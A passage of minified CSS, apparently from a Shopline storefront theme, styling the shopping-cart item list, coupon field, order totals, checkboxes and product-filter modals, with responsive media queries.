.trade-cart-sku-item-remove-button:after{background-color:#000000;border-bottom-right-radius:1px;border-top-right-radius:1px;bottom:0;content:"";height:2px;left:0;position:absolute;right:0;transform:scaleX(0);transform-origin:left center;transition:transform .5s ease-out}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info .trade-cart-sku-item-remove-button:hover{cursor:pointer}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info .trade-cart-sku-item-remove-button:hover:after{transform:scaleX(1)}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info .trade-cart-sku-item-remove-button:before{display:none}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-amount{display:flex;flex-direction:column}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-amount-through{margin-right:5px;margin-top:2px}}@media(max-width:749.98px){.trade-cart-sku-list.main{max-width:750px;width:100%}.trade-cart-sku-list.main .trade-cart-sku-list-module:first-of-type.has-promotion{padding-top:0}.trade-cart-sku-list.main .trade-cart-sku-item{display:flex;max-width:750px;padding:20px 0;width:100%}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-image{cursor:pointer;flex-shrink:0;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;position:relative;width:100px}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-image-fallback{background-color:rgba(0, 0, 0, 0.05);background-image:url(https://img-preview.myshopline.com/image/shopline/6563e3d6f59b4037b6b09fd60762c90d.svg);background-position:50%;background-repeat:no-repeat;height:100px;padding-bottom:100%}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-image-wrapper{vertical-align:middle;width:100px}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-image-sold-out{max-width:100px}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info{display:flex;flex:1;flex-direction:column;max-width:744px;max-width:633px;padding-left:15px;width:0}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-title{-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;word-break:break-word}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-wrapper{margin-top:10px}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-spec{word-break:break-word}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-spec-key{display:inline;font-weight:700;margin-right:7px}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-spec-value{display:inline;font-weight:400}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-customTip{font-size:14px;line-height:1.1;margin-top:10px;word-break:break-word}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-number{display:flex;flex-direction:row;justify-content:space-between;margin:20px 0 0}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-amount-and-discount{align-items:flex-end;display:flex;flex-direction:column;margin-left:12px}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-amount-through{opacity:.6;-webkit-text-decoration-line:line-through;text-decoration-line:line-through;word-break:break-word}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-discount{color:#2c2c2c;display:flex;flex-wrap:wrap}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-discount svg path{fill:#2c2c2c;}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-discount-number{display:flex}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-discount-icon{align-items:center;display:flex}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-discount-icon svg{flex-shrink:0}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-discount-icon span{word-break:break-word}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-amount{display:flex;flex-direction:column;text-align:right}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-amount span{align-items:center;display:flex}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-amount.has-discount .trade-cart-sku-item-info-amount-through{color:#949494!important;}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info-amount.has-discount .trade-cart-sku-item-info-amount-sale-price{color:#2c2c2c!important;}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info .trade-cart-sku-item-remove{margin-top:10px;position:relative;z-index:2}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info .trade-cart-sku-item-remove-button{background-color:transparent;border:none;color:#000000;margin:0;outline:none;padding:0}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info .trade-cart-sku-item-remove-button:after{background-color:#000000;border-bottom-right-radius:1px;border-top-right-radius:1px;bottom:0;content:"";height:2px;left:0;position:absolute;right:0;transform:scaleX(0);transform-origin:left center;transition:transform .5s ease-out}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info .trade-cart-sku-item-remove-button:hover{cursor:pointer}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info .trade-cart-sku-item-remove-button:hover:after{transform:scaleX(1)}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info .trade-cart-sku-item-remove-button:before{display:none}.trade-cart-sku-list.main .trade-cart-sku-item .trade-cart-sku-item-info .trade-cart-sku-item-info-amount-and-discount{align-items:flex-start!important}}.trade-cart-sku-item{border-bottom:1px solid #EAECEC;margin-bottom:5px;position:relative}.trade-cart-sku-item:nth-last-child(-n+2){border-bottom:none}.trade-cart-sku-item-mask{background-color:#fff;display:none;height:100%;left:0;opacity:.5;pointer-events:none;position:absolute;top:0;width:100%;z-index:1}.trade-cart-sku-item-image-sold-out{background:#FFFFFF;bottom:0;color:#000000;display:none;height:27px;left:0;line-height:27px;min-width:71px;overflow:hidden;position:absolute;text-align:center}.trade-cart-sku-item.inactive .trade-cart-sku-item-mask,.trade-cart-sku-item.sold-out .trade-cart-sku-item-image-sold-out{display:block}.trade-cart-sku-item-info-tag{display:inline-block!important;margin-left:4px}.custom-sale-color{color:#2c2c2c;}.error-color,.trade_coupon__invalidCodeTip{color:#F04949;}.trade_coupon{background:#FFFFFF!important;}.trade_coupon .hide{display:none!important}.trade_coupon.hasValue .trade_coupon__btns-apply,.trade_coupon.is-focus .trade_coupon__btns-apply{opacity:1}.trade_coupon__btns{align-items:center;background-color:transparent;display:flex;line-height:1.6;padding-left:12px;white-space:normal;word-break:break-word}.trade_coupon__btns>button{background-color:#2c2c2c;border:none;border-radius:2px;color:#FFFFFF;cursor:pointer;min-width:78px;padding:8px 15px}.trade_coupon__btns-apply{opacity:.3}.trade_coupon__btns-apply.is-disabled{cursor:auto;opacity:.3!important;pointer-events:none}.trade_coupon__btns-apply.hasValue{opacity:1;pointer-events:auto}.trade_coupon__btns-loading svg{animation:loading .8s infinite linear}.trade_coupon__invalidCodeWrapper{background:hsla(0,0%,82%,.2);border-radius:4px;margin-top:6px;max-height:264px;overflow-x:hidden;overflow-y:auto;padding:8px 12px}.trade_coupon__invalidCodeWrapper .trade_coupon__code__btn-del{line-height:1}.trade_coupon__invalidCodeBox svg,.trade_coupon__invalidCodeWrapper .trade_coupon__code__btn-del svg{fill:currentColor}.trade_coupon__invalidCodeBox .trade_coupon__code-content{margin-right:0}.trade_coupon__invalidCodeTip{word-break:break-word}.trade_coupon__appliedCodeBox{max-height:320px}.trade_coupon__appliedCodeBox,.trade_coupon__invalidCodeBox{display:flex;flex-flow:row wrap;overflow-x:hidden;overflow-y:auto}.trade_coupon__code{align-items:center;background-color:rgba(0, 0, 0, 0.1);border-radius:4px;display:flex;line-height:1.6;margin-right:6px;margin-top:8px;padding:4px 8px;position:relative}.trade_coupon__code-content{flex:1;font-size:14px;margin-left:6px;margin-right:20px;word-break:break-word}.trade_coupon__code__btn-del{cursor:pointer;line-height:1}.trade_coupon_invalid_tips{align-items:center;background-color:rgba(0, 0, 0, 0.1);border-radius:2px;display:flex;flex-direction:row;justify-content:space-between;margin-bottom:6px;padding:8px}.trade_coupon_invalid_tips_content{align-items:center;display:flex;margin-left:8.5px;margin-right:20px}.trade_coupon_invalid_tips_content_icon{height:20px;margin-right:6px}.trade_coupon_invalid_tips_close{cursor:pointer}.trade_coupon__wrapper{margin-bottom:15px}.trade_coupon__wrapper .error-tips{color:#f04949;font-size:11px;line-height:16px;margin-top:6px}.trade_input{align-items:center;background-color:transparent;box-sizing:border-box;color:#000000;display:flex;flex-flow:row nowrap;font-size:14px;justify-content:space-between;position:relative;transition:all .3s;width:100%}.trade_input:after{border:1px solid #EAECEC;border-radius:4px;bottom:0;content:"";left:0;pointer-events:none;position:absolute;right:0;top:0;transition:border-color .3s;z-index:1}.trade_input:focus-within .placeholder,.trade_input__inpEle:not(:placeholder-shown)+.placeholder,.trade_input__selectEle:not(:placeholder-shown)+.placeholder{transform:scale(.8) translateY(-100%);white-space:nowrap;word-break:normal}.trade_input:focus-within:after{border-color:#2c2c2c;border-width:2px}.trade_input.is-error:after{border-color:#eb5757;border-width:2px}.trade_input.is-disabled{cursor:not-allowed}.trade_input.is-disabled input,.trade_input.is-disabled select{background-color:rgba(44,44,44,.06)!important;border-color:#d8d8d8!important;color:rgba(0, 0, 0, 0.4);cursor:not-allowed;pointer-events:none}.trade_input-area{align-items:center;display:flex;flex:1;position:relative}.trade_input-area input,.trade_input-area select{background:none;border:none;border-radius:4px;box-shadow:none!important;color:#000000;line-height:1.15;padding:26px 6px 8px 16px;width:100%}.trade_input-area input::placeholder,.trade_input-area select::placeholder{font-size:0}.trade_input-area select{-moz-appearance:none;appearance:none;-webkit-appearance:none;padding-right:30px;position:relative}.trade_input-area .placeholder{color:rgba(0, 0, 0, 0.6);left:16px;pointer-events:none;position:absolute;right:0;top:50%;transform:translateY(-50%);transform-origin:left top;transition:transform .3s ease;word-break:break-word;z-index:4}.trade_input__addonAfter{align-items:center;display:flex;height:100%;position:absolute;right:6px;z-index:1}.trade_input__staticAddonAfter{padding-bottom:6px;padding-right:6px;padding-top:6px}.summations_detail_modal .trade_coupon__code-content{max-width:126px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.summations_detail_modal .trade_summations__amount .trade_summations__amount-box{word-break:break-word}.trade_summations{color:#000000;display:flex;flex-flow:row wrap;justify-content:space-between;margin-bottom:16px}.trade_summations .hide{display:none!important}.trade_summations .col{display:inline-block;margin:0 0 8px;overflow:hidden;overflow-wrap:break-word;vertical-align:middle}.trade_summations .col10{flex:0 0 40%}.trade_summations .col14{flex:0 0 60%}.trade_summations .col24{flex:0 0 100%}.trade_summations .colImage,.trade_summations .colauto{flex:auto}.trade_summations .textLeft{flex-grow:1;overflow:hidden;overflow-wrap:break-word}.trade_summations .textRight{flex-shrink:0;max-width:80%;padding-left:10px;text-align:right;word-break:break-word}.trade_summations .textRight.black{color:#000000;}.trade_summations .sale-color{color:#2c2c2c;}.trade_summations .summations_detail_modal{display:flex;flex-direction:row-reverse;position:relative}.trade_summations .summations_detail_modal__wrapper{background:#f8fafb;border:1px solid rgba(44,44,44,.08);border-radius:4px;box-shadow:0 4px 12px rgba(0,0,0,.05);padding:10px;position:fixed;width:335px;z-index:2}.trade_summations .summations_detail_modal__content{display:flex;flex-direction:column;flex-wrap:wrap}.trade_summations .summations_detail_modal__content__row{align-items:center;display:flex;justify-content:space-between;margin-bottom:10px}.trade_summations .summations_detail_modal__content__row:last-child{margin-bottom:0}.trade_summations .summations_detail_modal__content__row .trade_coupon__code,.trade_summations .summations_detail_modal__content__row .trade_summations__amount{margin:0!important}.trade_summations .summations_detail_modal__content__row .trade_summations__amount{font-weight:500}.trade_summations .summations_detail_modal__content__row .trade_summations__amount>span{float:right}.trade_summations .showDetail{cursor:pointer;text-decoration:underline;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}.trade_summations .settle_sum-amount{color:#000000;font-family:Helvetica Neue;max-width:100%;opacity:.6;text-align:right;width:100%}.trade_summations .settle_sum-amount__converted{font-size:14px;font-style:italic;font-weight:500;line-height:20px;margin-bottom:4px;margin-top:12px}.trade_summations .settle_sum-amount__converted span{padding-right:2px}.trade_summations .settle_sum-amount-text__converted{font-size:12px;font-style:italic;font-weight:400;line-height:17px}.trade_summations .trade_summations_fee{display:flex;font-weight:400;justify-content:space-between;width:100%}.trade_summations .trade_summations_fee.hidden{display:none}.trade_summations .trade_summations_fee__tips{cursor:pointer;display:inline-block;padding:2px 4px 3px;vertical-align:inherit}.trade_summations .trade_summations_fee .settleSumAmount{color:#000000;font-weight:700;margin:0}.trade_summations .trade_summations_fee .settleSumAmount .text_bold{font-weight:600}.trade_summations .trade_summations_fee .pointAmountLabel{color:#000000;font-size:16px;margin-bottom:0}.trade_summations .trade_summations_fee__desc{color:rgba(0, 0, 0, 0.5);font-size:12px;margin-left:20px}.trade_summations .trade_summations_fee__desc .deductMemberPointAmount{color:#000000;}.trade_summations .pointAmount_remark{margin-bottom:8px}.trade_summations .pointAmount_remark .trade_summations_remark{color:#000000;font-size:12px;opacity:.5;text-align:right}.trade_summations .pointAmount_remark_notAvailable{color:rgba(0, 0, 0, 0.5);font-size:12px;margin-left:20px}.trade_summations .pointAmount{margin-bottom:0}.trade_summations .pointAmount_use{justify-content:flex-end}.trade_summations.trade_summations_fold{display:none}.trade_summations.trade_summations_fold-show{display:flex}.trade_summations .trade_money_desc_fold{color:rgba(0, 0, 0, 0.4);display:block;text-align:left}.trade_summations .settleSumAmount__realAmount{cursor:pointer;margin-left:8px}.trade_summations .trade_summations_taxes{font-size:12px;line-height:140%;margin-top:4px;opacity:.5;text-align:right;width:100%}.trade_summations .cart-fold-up{cursor:pointer;margin-left:8px;position:relative;top:-2px}.trade_summations .cart-fold-up_rotate svg{transform:rotate(180deg)}.trade_summations_settleSumAmount .trade_summations__amount{display:flex;flex-wrap:wrap;justify-content:flex-end}@media screen and (min-width:751px)and (max-width:999px){.summations-icon-tooltip.rc-tooltip-placement-topLeft{left:16%!important}.summations-icon-tooltip.rc-tooltip-placement-topLeft .rc-tooltip-content .rc-tooltip-arrow{left:20%}}@media screen and (max-width:750px){.summations-icon-tooltip.rc-tooltip-placement-topLeft{left:16px!important}.summations-icon-tooltip.rc-tooltip-placement-topLeft .rc-tooltip-content .rc-tooltip-arrow{left:20%}.summations_detail_modal .summations_detail_modal__wrapper{left:16px;right:16px;width:unset}}.trade_checkout_checkbox_wrapper{cursor:pointer;display:flex}.trade_checkout_checkbox{font-feature-settings:"tnum";box-sizing:border-box;color:#000000;cursor:pointer;display:inline-block;font-size:14px;font-variant:tabular-nums;line-height:1.5715;line-height:1;list-style:none;margin-right:4px;outline:none;padding:0;position:relative;top:5px;vertical-align:middle;white-space:nowrap}.trade_checkout_checkbox-text{word-break:break-word}.trade_checkout_checkbox.trade_checkout_checkbox-checked .trade_checkout_checkbox-inner{background-color:#000000;border-color:#000000;}.trade_checkout_checkbox-input{bottom:0;cursor:pointer;height:100%;left:0;opacity:0;position:absolute;right:0;top:0;width:100%;z-index:1}.trade_checkout_checkbox.trade_checkout_checkbox-checked .trade_checkout_checkbox-inner{background:#000000!important;border-color:#000000!important;}.trade_checkout_checkbox.trade_checkout_checkbox-disabled{cursor:not-allowed}.trade_checkout_checkbox.trade_checkout_checkbox-disabled input{cursor:inherit}.trade_checkout_checkbox.trade_checkout_checkbox-disabled .trade_checkout_checkbox-inner{background:rgba(0, 0, 0, 0.1)!important;border-color:#EAECEC!important;}.trade_checkout_checkbox.trade_checkout_checkbox-disabled .trade_checkout_checkbox-inner:after{opacity:0}.trade_checkout_checkbox-inner{background-color:#FFFFFF;border:1px solid #EAECEC;border-collapse:separate;border-radius:2px;direction:ltr;display:block;height:16px;left:0;position:relative;top:0;transition:all .3s;width:16px}.trade_checkout_checkbox-checked .trade_checkout_checkbox-inner:after{border:2px solid #FFFFFF;border-left:0;border-top:0;content:" ";display:table;opacity:1;position:absolute;transform:rotate(45deg) scale(1) translate(-50%,-50%);transition:all .2s cubic-bezier(.12,.4,.29,1.46) .1s}.trade_checkout_checkbox-inner:after{border:2px solid #fff;border-left:0;border-top:0;content:" ";display:table;height:9.14285714px;left:22%;opacity:0;position:absolute;top:50%;transform:rotate(45deg) scale(0) translate(-50%,-50%);transition:all .1s cubic-bezier(.71,-.46,.88,.6),opacity .1s;width:5.71428571px}.trade_checkout_checkbox.trade_checkout_checkbox-checked:after{background:#000000!important;border-color:#000000!important;}.trade_checkout_checkbox-checked:after{animation:antCheckboxEffect .36s ease-in-out;animation-fill-mode:backwards;border:2px solid #FFFFFF;border-radius:2px;content:"";height:100%;left:0;position:absolute;top:0;visibility:hidden;width:100%}.trade-modal-wrapper{align-items:center;bottom:0;display:none;justify-content:center;left:0;overflow:auto;position:fixed;right:0;top:0;z-index:1000}.trade-modal-wrapper.trade-modal-visible{display:flex}.trade-modal-wrapper.trade-modal-notVisible{display:none}.trade-modal-wrapper .trade-modal-mask{background:rgba(23, 23, 23, 0.6);bottom:0;left:0;margin:auto;position:fixed;right:0;top:0}.trade-modal-wrapper .trade-modal-mask.trade-modal-closable{cursor:pointer}.trade-modal-wrapper .trade-modal-container{position:absolute}.trade-modal-wrapper .trade-modal-container .trade-modal-body{background-color:#fff}.trade-modal-wrapper .trade-modal-container .trade-modal-close{color:#000000;cursor:pointer;display:inline-block;height:24px;position:absolute;width:24px;z-index:1}.trade-modal-wrapper .trade-modal-container .trade-modal-close svg{height:24px;width:24px}.trade-modal-wrapper.trade-modal-visibleAnimation .trade-modal-mask{animation:.5s trade-modal-fadeIn forwards ease}.trade-modal-wrapper.trade-modal-notVisibleAnimation .trade-modal-mask{animation:.5s trade-modal-fadeOut forwards ease}.trade-modal-wrapper .trade-modal-fade .trade-modal-container{min-height:182px;min-width:338px}.trade-modal-wrapper .trade-modal-fade .trade-modal-container .trade-modal-body{padding:24px}.trade-modal-wrapper .trade-modal-fade .trade-modal-container .trade-modal-close{right:20px;top:20px;z-index:20}.trade-modal-wrapper .trade-modal-fade.trade-modal-visibleAnimation .trade-modal-container{animation:.5s trade-modal-fadeSlideIn forwards ease}.trade-modal-wrapper .trade-modal-fade.trade-modal-notVisibleAnimation .trade-modal-container{animation:.5s trade-modal-fadeSlideOut forwards ease}.trade-modal-wrapper .trade-modal-popup .trade-modal-container{bottom:0;transform:translateY(100%);width:100%}.trade-modal-wrapper .trade-modal-popup .trade-modal-container .trade-modal-close{right:14px;top:18px;z-index:20}.trade-modal-wrapper .trade-modal-popup .trade-modal-container .trade-modal-body{min-height:30vh;overflow:auto}.trade-modal-wrapper .trade-modal-popup.trade-modal-visibleAnimation .trade-modal-container{animation:.5s trade-modal-slideInBottom forwards ease}.trade-modal-wrapper .trade-modal-popup.trade-modal-notVisibleAnimation .trade-modal-container{animation:.5s trade-modal-slideOutBottom forwards ease}@media(min-width:750px){.trade-modal-wrapper .trade-modal-container{min-height:182px;min-width:338px}.trade-modal-wrapper .trade-modal-container .trade-modal-body{padding:24px}.trade-modal-wrapper .trade-modal-container .trade-modal-close{right:20px;top:20px;z-index:20}.trade-modal-wrapper.trade-modal-visibleAnimation .trade-modal-container{animation:.5s trade-modal-fadeSlideIn forwards ease}.trade-modal-wrapper.trade-modal-notVisibleAnimation .trade-modal-container{animation:.5s trade-modal-fadeSlideOut forwards ease}}@media(max-width:750px){.trade-modal-wrapper .trade-modal-container{bottom:0;transform:translateY(100%);width:100%}.trade-modal-wrapper .trade-modal-container .trade-modal-close{right:14px;top:18px;z-index:20}.trade-modal-wrapper .trade-modal-container .trade-modal-body{min-height:30vh;overflow:auto}.trade-modal-wrapper.trade-modal-visibleAnimation .trade-modal-container{animation:.5s trade-modal-slideInBottom forwards ease}.trade-modal-wrapper.trade-modal-notVisibleAnimation .trade-modal-container{animation:.5s trade-modal-slideOutBottom forwards ease}}@keyframes trade-modal-slideInBottom{0%{transform:translateY(100%)}to{transform:translateY(0)}}@keyframes trade-modal-slideOutBottom{0%{transform:translateY(0)}to{transform:translateY(100%)}}@keyframes trade-modal-fadeSlideIn{0%{opacity:0;transform:translateY(30px)}to{opacity:1;transform:translateY(0)}}@keyframes trade-modal-fadeSlideOut{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(.9)}}@keyframes trade-modal-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes trade-modal-fadeOut{0%{opacity:1}to{opacity:0}}.trade-modal-container .trade-modal-body{background:#fff!important}.trade-modal-container .trade-modal-close{display:none}.sl-sku-filter-modal{font-family:Helvetica;padding-bottom:60px}.sl-sku-filter-modal .sl-sku-filter-modal-none-product-title{color:#1e1e1e;line-height:24px;padding-top:24px;width:432px}.sl-sku-filter-modal .sl-sku-filter-modal-title{color:#1e1e1e;font-size:16px;font-weight:700;line-height:22px;margin-bottom:24px;text-align:center}.sl-sku-filter-modal .sl-sku-filter-modal-title span{color:orange}.sl-sku-filter-modal .sl-sku-filter-modal-content{background:#f8fafb;padding:10px 11px;width:610px}.sl-sku-filter-modal .sl-sku-filter-modal-content .sl-sku-filter-modal-item{display:flex;overflow:hidden;position:relative}.sl-sku-filter-modal .sl-sku-filter-modal-content .sl-sku-filter-modal-item.sl-sku-filter-modal-item-disabled{opacity:.4}.sl-sku-filter-modal .sl-sku-filter-modal-content .sl-sku-filter-modal-item .sl-sku-filter-modal-sold-out{background:rgba(44,44,44,.9);border-radius:30px;color:#fff;font-size:10px;font-weight:700;height:60px;left:10px;line-height:60px;position:absolute;text-align:center;top:10px;width:60px;z-index:5}.sl-sku-filter-modal .sl-sku-filter-modal-content .sl-sku-filter-modal-item .sl-sku-filter-modal-image{border-radius:4px;flex:0 0 80px;height:80px;line-height:80px;margin:0 20px 0 0;position:relative;text-align:center;width:80px}.sl-sku-filter-modal .sl-sku-filter-modal-content .sl-sku-filter-modal-item .sl-sku-filter-modal-image .sl-sku-filter-modal-img{height:auto;object-fit:contain;vertical-align:middle;width:100%}.sl-sku-filter-modal .sl-sku-filter-modal-content .sl-sku-filter-modal-item:not(:first-child){margin-top:13px}.sl-sku-filter-modal .sl-sku-filter-modal-content .sl-sku-filter-modal-item.disable .sku-list-item-image,.sl-sku-filter-modal .sl-sku-filter-modal-content .sl-sku-filter-modal-item.disable .sku-list-item-texts{opacity:.4}.sl-sku-filter-modal .sl-sku-filter-modal-content .sl-sku-filter-modal-item .sl-sku-filter-modal-pod-circle{background-color:#f3f3f3;border:2px solid #fff;border-radius:50%;bottom:-10px;display:inline-block;height:24px;position:absolute;right:-10px;text-align:center;width:24px}.sl-sku-filter-modal .sl-sku-filter-modal-content .sl-sku-filter-modal-item .sl-sku-filter-modal-pod-circle img{border-radius:50%;display:block;height:100%;width:100%}.sl-sku-filter-modal .sl-sku-filter-modal-content .sl-sku-filter-modal-info{box-sizing:content-box}.sl-sku-filter-modal .sl-sku-filter-modal-content .sl-sku-filter-modal-info .sl-sku-filter-modal-tips{color:#f04949;font-size:11px;line-height:16px;margin-top:8px}.sl-sku-filter-modal .sl-sku-filter-modal-content .sl-sku-filter-modal-info .sl-sku-filter-modal-info-name{color:#2c2c2c;font-weight:400;margin-bottom:8px}.sl-sku-filter-modal .sl-sku-filter-modal-content .sl-sku-filter-modal-info .sl-sku-filter-modal-info-name .sl-sku-filter-modal-product-name{-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;text-overflow:ellipsis}.sl-sku-filter-modal .sl-sku-filter-modal-content .sl-sku-filter-modal-info .sl-sku-filter-modal-info-name>*{margin-bottom:8px}.sl-sku-filter-modal .sl-sku-filter-modal-content .sl-sku-filter-modal-info .sl-sku-filter-modal-info-name .sl-sku-filter-modal-name{display:flex;justify-content:space-between}.sl-sku-filter-modal .sl-sku-filter-modal-content .sl-sku-filter-modal-info .sl-sku-filter-modal-info-name .sl-sku-filter-modal-name>*{flex:1}.sl-sku-filter-modal .sl-sku-filter-modal-content .sl-sku-filter-modal-info .sl-sku-filter-modal-info-name .sl-sku-filter-modal-name .sl-sku-filter-modal-product-name{width:370px}@media only screen and (max-width:750px){.sl-sku-filter-modal .sl-sku-filter-modal-content .sl-sku-filter-modal-info .sl-sku-filter-modal-info-name .sl-sku-filter-modal-name .sl-sku-filter-modal-product-name{width:100%}}.sl-sku-filter-modal .sl-sku-filter-modal-content .sl-sku-filter-modal-info .sl-sku-filter-modal-info-name .sl-sku-filter-modal-name .sl-sku-filter-modal-number{align-items:center;display:inline-flex;justify-content:flex-end;margin-right:40px}.sl-sku-filter-modal .sl-sku-filter-modal-content .sl-sku-filter-modal-info .sl-sku-filter-modal-info-name .sl-sku-filter-modal-skuAttr{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;font-size:12px;overflow:hidden;text-overflow:ellipsis}.sl-sku-filter-modal .sl-sku-filter-modal-content .sl-sku-filter-modal-info .sl-sku-filter-modal-price{color:#da2f0c;display:flex;font-size:16px;font-weight:700;justify-content:space-between}.sl-sku-filter-modal .sl-sku-filter-modal-content .sl-sku-filter-modal-info .sl-sku-filter-modal-item-pod{color:rgba(0,0,0,.6);font-size:12px;margin-top:4px}.sl-sku-filter-modal .sl-sku-filter-modal-content .sl-sku-filter-modal-info .sl-sku-filter-modal-item-pod .pod_btn{color:#276eaf;cursor:pointer}.sl-sku-filter-modal-btn-box{display:flex;float:right;margin-top:24px}.sl-sku-filter-modal-btn-box button{background:#2c2c2c;border:1px solid #2c2c2c;color:#fff;cursor:pointer;font-size:14px;font-weight:700;height:40px;line-height:40px;margin:0 6px;min-width:124px;padding:0 16px;text-transform:uppercase}.sl-sku-filter-modal-btn-box button.sl-sku-filter-modal-btn-back{background:#fff;border:1px solid #ddddd8;color:#2c2c2c}.sl-sku-filter-modal-btn-box #sl-sku-filter-modal-btn-paypal{display:inline-block;height:40px;margin:0 6px;min-width:124px}@media only screen and (min-width:750px){.trade-modal-wrapper .trade-modal-container-empty{min-height:160px!important}.trade-modal-wrapper .trade-modal-container .trade-modal-body.trade-sku-filter-modal-body{padding:60px}.trade-modal-wrapper .trade-modal-container-empty .trade-modal-body.trade-sku-filter-modal-body{padding:24px}.sl-sku-filter-modal-content{max-height:410px;overflow-y:scroll}.sl-sku-filter-modal-info{width:484px}}@media only screen and (max-width:750px){.trade-modal-wrapper.trade-modal-visibleAnimation .trade-modal-container.trade-modal-container-product{height:66.67vh}.trade-modal-wrapper.trade-modal-visibleAnimation .trade-modal-container.trade-modal-container-product .trade-modal-body{height:100%}.trade-modal-wrapper.trade-modal-visibleAnimation .trade-modal-container{left:0;overflow:hidden;padding:0;position:fixed;width:100%}.trade-modal-wrapper.trade-modal-visibleAnimation .trade-modal-container .trade-modal-body{background-color:none}.trade-modal-wrapper.trade-modal-visibleAnimation .trade-modal-container .trade-modal-body .sl-sku-filter-modal-none-product-title{font-family:Helvetica;font-size:16px;font-style:normal;font-weight:400;line-height:24px;padding:24px;width:auto}.trade-modal-wrapper.trade-modal-visibleAnimation .trade-modal-container .trade-modal-body .sl-sku-filter-modal-content-box{padding:20px}.trade-modal-wrapper.trade-modal-visibleAnimation .trade-modal-container .trade-modal-body .sl-sku-filter-modal-content-box .sl-sku-filter-modal-content{background:#fff;height:auto;padding:10px 0;width:auto}.trade-modal-wrapper.trade-modal-visibleAnimation .trade-modal-container .trade-modal-body .sl-sku-filter-modal-content-box .sl-sku-filter-modal-content .sl-sku-filter-modal-item{border-bottom:1px solid #efefef;min-height:110px;width:100%}.trade-modal-wrapper.trade-modal-visibleAnimation .trade-modal-container .trade-modal-body .sl-sku-filter-modal-content-box .sl-sku-filter-modal-content .sl-sku-filter-modal-item .sl-sku-filter-modal-info{position:relative;width:calc(100% - 100px)}.trade-modal-wrapper.trade-modal-visibleAnimation .trade-modal-container .trade-modal-body .sl-sku-filter-modal-content-box .sl-sku-filter-modal-content .sl-sku-filter-modal-item .sl-sku-filter-modal-info .sl-sku-filter-modal-name{display:block}.trade-modal-wrapper.trade-modal-visibleAnimation .trade-modal-container .trade-modal-body .sl-sku-filter-modal-content-box .sl-sku-filter-modal-content .sl-sku-filter-modal-item .sl-sku-filter-modal-info .sl-sku-filter-modal-product-name,.trade-modal-wrapper.trade-modal-visibleAnimation .trade-modal-container .trade-modal-body .sl-sku-filter-modal-content-box .sl-sku-filter-modal-content .sl-sku-filter-modal-item .sl-sku-filter-modal-skuAttr{-webkit-line-clamp:1}.trade-modal-wrapper.trade-modal-visibleAnimation .trade-modal-container .trade-modal-body .sl-sku-filter-modal-content-box .sl-sku-filter-modal-content .sl-sku-filter-modal-item .sl-sku-filter-modal-price{display:flex;left:0;line-height:18px;width:100%}.trade-modal-wrapper.trade-modal-visibleAnimation .trade-modal-container .trade-modal-body .sl-sku-filter-modal-content-box .sl-sku-filter-modal-content .sl-sku-filter-modal-item .sl-sku-filter-modal-price .sl-sku-filter-modal-number{position:static}.trade-modal-wrapper.trade-modal-visibleAnimation .trade-modal-container .trade-modal-body .sl-sku-filter-modal-content-box .sl-sku-filter-modal-content .sl-sku-filter-modal-item .sl-sku-filter-modal-number{align-items:center;bottom:20px;color:#1e1e1e;display:block;font-size:14px;justify-content:flex-end;line-height:18px;margin-right:20px;position:absolute;right:0}.trade-modal-wrapper.trade-modal-visibleAnimation .trade-modal-container.trade-modal-container-empty{margin-top:-78px;min-height:156px;position:absolute;top:50%;width:92%}.trade-modal-wrapper.trade-modal-visibleAnimation .trade-modal-container.trade-modal-container-empty .trade-modal-body{background:#fff;min-height:156px;padding-bottom:0}.trade-modal-wrapper.trade-modal-visibleAnimation .trade-modal-container.trade-modal-container-empty .trade-modal-body 